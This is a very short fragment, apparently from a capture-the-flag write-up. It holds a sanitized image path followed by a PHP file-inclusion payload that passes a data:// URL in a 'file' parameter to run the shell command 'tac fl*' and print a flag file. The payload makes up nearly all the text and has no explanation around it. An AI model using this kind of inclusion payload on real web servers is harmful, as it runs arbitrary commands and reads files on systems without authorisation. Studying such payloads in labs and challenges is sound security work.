 / ?file=data://text/plain,<?=`tac fl*`;?>